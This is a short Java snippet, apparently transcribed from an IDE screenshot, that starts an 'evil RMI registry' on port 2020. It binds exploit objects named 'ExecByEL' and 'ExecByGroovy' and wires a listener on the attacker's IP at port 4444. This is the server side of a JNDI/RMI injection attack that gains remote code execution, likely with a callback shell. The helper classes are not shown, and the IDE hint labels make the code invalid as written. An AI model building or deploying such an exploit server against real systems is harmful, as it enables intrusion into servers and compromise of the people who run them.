 public static void main(String[] args) throws Exception{
System.out.println("Creating evil RMI registry on port 2020");
Registry registry = LocateRegistry.createRegistry( port: 2020);
String ip = args[0];
System.out.println(ip);
EvilRMIServer evilRMIServer = new EvilRMIServer(new Listener(ip, port: 4444));
//System.out.print(evilRMIServer);
System.setProperty("java.rmi.server.hostname",ip);
registry.bind( name: "ExecByEL",evilRMIServer.execByEL());
registry.bind( name: "ExecByGroovy",evilRMIServer.execByGroovy());
}
}